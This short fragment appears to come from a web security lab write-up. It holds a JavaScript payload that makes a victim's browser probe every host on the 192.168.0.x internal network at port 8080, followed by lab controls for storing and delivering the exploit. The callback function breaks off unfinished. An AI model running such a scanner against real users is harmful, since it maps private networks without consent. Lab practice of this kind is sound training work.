 Body:
<script>
var xhr = new XMLHttpRequest();
xhr.onload = reqListener;
for (var i = 1; i <= 255; i++) {
var url = 'http://192.168.0.' + i + ':8080';
try {
xhr.open('GET', url, false);
xhr.send();
} catch (error) {}
}
function reqListener() {
Store View exploit Deliver exploit to victim Access log